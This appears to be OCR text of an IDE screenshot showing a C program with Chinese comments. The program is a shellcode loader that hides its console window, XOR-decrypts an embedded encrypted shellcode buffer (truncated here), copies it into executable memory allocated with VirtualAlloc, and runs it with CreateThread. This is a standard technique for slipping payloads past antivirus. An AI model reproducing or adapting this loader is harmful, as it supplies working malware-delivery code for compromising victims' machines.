 项目
main.c
c E:\clionproject\
cmake-build-d
base64.c
base64.h
CMakeLists.txt
main.c
外部库
临时文件和控制台
1 #include <windows.h> // 包含Windows API函数
2 #include <stdio.h>   // 包含标准输入输出函数
3
4 // 通过编译器指令隐藏控制台窗口
5 #pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")
6
7 // 异或加密/解密函数
8 void myXor(unsigned char str[], int len, int key) {
9   for (int i = 0; i < len; ++i) {
10     str[i] = str[i] ^ key; // 对每个字节进行异或操作
11   }
12 }
13
14 // 加密后的shellcode（用异或后的数据表示，需解密才能执行）
15 unsigned char buf[] = "\x87\x33\xf8\x9f\x8b\x93\xb3\x7b\x7b\x7b\x3a\x2a\x3a\x2b\x29\x2a\x2d\x33\x4a\xa9\x1e\x33\xf0\x29\x1b\x33\xf0\x29\x63\x33\xf0\x29\x5b\x33\x
16
17 int main() {
18   // 使用123作为异或密钥进行解密
19   int key = 123;
20   myXor(buf, len: sizeof(buf), key); // 对shellcode进行异或解密
21
22   // 使用VirtualAlloc函数申请内存块，大小为解密后的shellcode长度，权限为可读、可写、可执行
23   LPVOID addr = VirtualAlloc(NULL, dwSize: sizeof(buf), flAllocationType: MEM_COMMIT | MEM_RESERVE, flProtect: PAGE_EXECUTE_READWRITE);
24
25   // 如果内存申请失败，程序退出
26   if (addr == NULL) {
27     return 1; // 返回错误代码1，表示内存分配失败
28   }
29
30   // 将解密后的shellcode拷贝到申请的内存块中
31   memcpy(addr, buf, Size: sizeof(buf));
32
33   // 创建线程，执行解密后的shellcode，地址为申请的内存块地址
34   HANDLE hThread = CreateThread(
35       NULL,                // 默认安全属性
36       NULL,                // 默认堆栈大小
37       (LPTHREAD_START_ROUTINE)addr, // 线程开始执行的函数地址（即shellcode的起始地址）
38       NULL,                // 传递给线程的参数
39       NULL,                // 线程创建后立即运行
main > hThread
运行 c
E:\clionproject\c\cmake-build-debug\c.exe
进程已结束，退出代码为 -1073741510 (0xC000013A: interrupted by Ctrl+C)